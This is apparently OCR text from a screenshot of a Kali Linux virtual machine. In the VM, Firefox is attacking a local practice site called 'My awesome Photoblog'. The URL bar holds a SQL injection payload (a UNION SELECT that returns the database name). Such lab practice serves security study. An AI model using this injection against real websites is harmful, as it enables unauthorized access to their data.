 attack [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Fri 13:08 1
My awesome Photoblog - Mozilla Firefox
Kali Linux, an Offensive S... My awesome Photoblog Preferences Download Burp Suite ...
10.0.2.5/cat.php?id=1 UNION select 1,database(),3,4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: photoblog
photoblog
Right Ctrl